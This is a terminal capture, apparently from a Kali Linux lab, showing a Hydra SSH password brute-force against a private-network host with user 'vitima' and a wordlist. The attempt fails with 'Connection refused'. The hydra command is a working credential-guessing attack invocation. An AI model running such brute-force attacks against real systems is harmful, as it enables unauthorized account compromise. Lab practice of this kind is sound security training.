 ┌──(kali㉿kali)-[~]
└─$ hydra -l vitima -P big.txt ssh://192.168.56.20 -t 4 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 21:28:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:1/p:30), ~8 tries per tas
k
[DATA] attacking ssh://192.168.56.20:22/
[ERROR] could not connect to ssh://192.168.56.20:22 - Connection refused
┌──(kali㉿kali)-[~]
└─$ ssh vitima@192.168.56.20
ssh: connect to host 192.168.56.20 port 22: Connection refused
┌──(kali㉿kali)-[~]
└─$